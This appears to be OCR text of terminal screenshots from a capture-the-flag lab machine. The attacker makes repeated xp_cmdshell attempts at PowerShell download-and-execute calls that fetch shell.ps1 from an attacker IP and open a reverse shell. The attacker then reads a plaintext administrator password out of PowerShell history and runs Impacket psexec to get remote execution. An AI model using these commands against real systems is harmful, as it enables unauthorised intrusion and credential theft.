 george93@kali: ~/Downloads
george93@kali: ~ 51x55
NULL
SQL> xp_cmdshell "powershell IEX(New-Object Net.web
client).downloadString('http://10.10.14.14/shell.ps
1')"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell.exe IEX(New-Object Net
.webclient).downloadString('http://10.10.14.14/shel
l.ps1')"[-] ERROR(ARCHETYPE): Line 1: Incorrect syn
tax near '/'.
SQL> xp_cmdshell "powershell.exe IEX(New-Object Net
.webclient).downloadString('http:\\10.10.14.14\shel
l.ps1')"[-] ERROR(ARCHETYPE): Line 1: Incorrect syn
tax near '\'.
SQL> Exec xp_cmdshell 'powershell.exe -exec bypass
-Command "IEX (New-Object Net.WebClient).DownloadSt
ring('http://10.10.14.14/shell.ps1'); Invoke-PowerS
hellTcp -Reverse -IPAddress 10.10.14.14 -Port 53"'
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell.exe IEX(New-Object Net
.webclient).downloadString(\'http://10.10.14.14/she
ll.ps1\')"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell IEX(New-Object Net.web
client).downloadString(\'http://10.10.14.14/shell.p
s1\')"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell "IEX(New-Object Net.we
bclient).downloadString(\'http://10.10.14.14/shell.
ps1\');"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell "IEX (New-Object Net.W
ebClient).DownloadString(\"http://10.10.14.14/shell
.ps1\");"
george93@kali: ~/Downloads 163x26
Directory: C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        1/20/2020   5:04 AM                PSReadLine
PS C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell> cd PSReadLine
PS C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> ls
Directory: C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        3/17/2020   2:36 AM             79 ConsoleHost_history.txt
PS C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> type ConsoleHost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
PS C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine>
george93@kali: ~/Downloads 163x26
  -aesKey hex key       AES key to use for Kerberos Authentication (128 or 256 bits)
  -keytab KEYTAB        Read keys for SPN from keytab file
connection:
  -dc-ip ip address     IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
  -target-ip ip address
                        IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS name
                        and you cannot resolve it
  -port [destination port]
                        Destination port to connect to SMB Server
  -service-name service_name
                        The name of the service used to trigger the payload
  -remote-binary-name remote_binary_name
                        This will be the name of the executable uploaded on the target
┌──(george93㉿kali)-[~/Downloads]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.129.224.105 1 ⨯
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.224.105.....
[*] Found writable share ADMIN$
[*] Uploading file dPDYkjgR.exe
[*] Opening SVCManager on 10.129.224.105.....